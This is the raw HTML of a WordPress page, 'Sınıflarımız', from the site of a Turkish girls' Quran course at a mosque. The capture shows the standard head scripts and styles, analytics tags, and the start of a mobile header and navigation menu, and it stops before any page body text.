

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cifteminare.org/kursumuz/siniflarimiz/
body_size: 11992
content:
<!doctype html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Sınıflarımız &#8211; Büyük Hatay Camii Kız Kur&#039;an Kursu &#8211; Çifte Minareli Camii</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Büyük Hatay Camii Kız Kur&#039;an Kursu - Çifte Minareli Camii &raquo; akışı" href="https://www.cifteminare.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Büyük Hatay Camii Kız Kur&#039;an Kursu - Çifte Minareli Camii &raquo; yorum akışı" href="https://www.cifteminare.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cifteminare.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cifteminare.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.cifteminare.org/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.cifteminare.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.cifteminare.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.cifteminare.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.cifteminare.org/wp-content/uploads/elementor/css/post-6.css?ver=1766449059' media='all' />
<link rel='stylesheet' id='elementor-post-105-css' href='https://www.cifteminare.org/wp-content/uploads/elementor/css/post-105.css?ver=1766449061' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://www.cifteminare.org/wp-content/uploads/elementor/css/post-32.css?ver=1766449062' media='all' />
<link rel='stylesheet' id='elementor-post-166-css' href='https://www.cifteminare.org/wp-content/uploads/elementor/css/post-166.css?ver=1766449063' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.cifteminare.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744367337' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.cifteminare.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744367342' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cifteminare.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var xlwcty = {"ajax_url":"https:\/\/www.cifteminare.org\/wp-admin\/admin-ajax.php","version":"2.22.0","wc_version":"10.3.7"};
</script>
<script src="https://www.cifteminare.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cifteminare.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https:\/\/www.cifteminare.org\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
</script>
<script src="https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cifteminare.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cifteminare.org/wp-json/wp/v2/pages/124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cifteminare.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://www.cifteminare.org/kursumuz/siniflarimiz/" />
<link rel='shortlink' href='https://www.cifteminare.org/?p=124' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cifteminare.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cifteminare.org%2Fkursumuz%2Fsiniflarimiz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cifteminare.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cifteminare.org%2Fkursumuz%2Fsiniflarimiz%2F&#038;format=xml" />
        <script>
            (function (window, document, src) {
                var a = document.createElement('script'),
                    m = document.getElementsByTagName('script')[0];
                a.async = 1;
                a.src = src;
                m.parentNode.insertBefore(a, m);
            })(window, document, '//www.googletagmanager.com/gtag/js?id=UA-201770319-1');

            window.dataLayer = window.dataLayer || [];
            window.gtag = window.gtag || function gtag() {
                dataLayer.push(arguments);
            };

            gtag('js', new Date());
        </script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V1S60PR7SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V1S60PR7SS');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-201770319-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201770319-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 10870837980 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10870837980"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10870837980');
</script>


			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x-300x300.png" />
</head>
<body class="page-template-default page page-id-124 page-child parent-pageid-116 wp-custom-logo wp-embed-responsive theme-hello-elementor woocommerce-no-js theme-default elementor-default elementor-kit-6 elementor-page-166">


<a class="skip-link screen-reader-text" href="#content">İçeriğe atla</a>

		<header data-elementor-type="header" data-elementor-id="105" class="elementor elementor-105 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-17ed27a9 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17ed27a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3c2eaa" data-id="c3c2eaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fc570 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="79fc570" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:0(232)243%2022%2023">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>			</span>
									<span class="elementor-button-text">0(232)243 22 23</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9d4a01b elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="9d4a01b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.cifteminare.org/iletisim/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">İletişim</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ddd9373 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ddd9373" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-defbb52" data-id="defbb52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd38d37 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cd38d37" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-cd38d37" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-495"><a href="#" class="elementor-item elementor-item-anchor">Kurumsal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.cifteminare.org/kurumsal/dernegimiz/" class="elementor-sub-item">Derneğimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.cifteminare.org/kurumsal/galeri/" class="elementor-sub-item">Galeri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.cifteminare.org/kurumsal/banka-hesaplarimiz/" class="elementor-sub-item">Banka Hesaplarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.cifteminare.org/egitim-ogretim/" class="elementor-item">Eğitim-Öğretim</a></li>
